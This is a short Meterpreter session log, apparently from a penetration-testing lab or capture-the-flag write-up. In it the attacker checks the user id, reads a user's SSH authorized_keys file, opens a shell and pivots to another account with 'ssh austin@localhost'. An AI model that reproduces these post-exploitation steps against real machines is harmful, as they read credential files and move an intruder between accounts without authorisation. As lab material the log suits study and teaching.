 meterpreter > getuid
Server username: user @ APostLinuxWorkstation (uid=1000, gid=1000, euid=1000, egid=1000)
meterpreter > cd /home/user
meterpreter > cd .ssh
meterpreter > cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC/h4F3RJkJCDX6TGe9FIzmFaqj6nSSVXa9Uo8BjPfp3f7a85Xqr0EdNBGSiWYiRb2LvA5ragJdtBvUrE4
StQ+Yb1Ua3EuHY54xr6xVAp5aDSCqo0ocJ2K3hrOBBBd5N9spobeDyFC+Qt1TVhmX austin@APostLinuxWorkstation
meterpreter > shell
Process 1308 created.
Channel 3 created.
ssh austin@localhost
Pseudo-terminal will not be allocated because stdin is not a terminal.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-96-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Sep 30 20:13:15 UTC 2020
System load: 0.06 Processes: 109
Usage of /: 27.3% of 14.70GB Users logged in: 0
Memory usage: 4% IP address for ens32: 172.16.20.22
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
150 packages can be updated.
99 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings